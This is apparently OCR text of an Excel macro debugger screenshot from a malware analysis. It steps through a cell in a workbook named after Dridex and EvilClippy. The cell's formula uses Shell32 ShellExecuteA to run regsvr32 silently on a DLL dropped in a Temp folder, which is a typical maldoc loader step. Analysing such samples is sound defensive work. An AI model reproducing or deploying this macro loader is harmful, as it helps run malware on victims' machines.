 Single Step
Cell: [dridex_EvilClippy.xlsm]feb2021!A3
Formula:
=CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","regsvr32"," -s C:
\Users\Analyst\AppData\Local\Temp\veyrak.dll",0,0)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help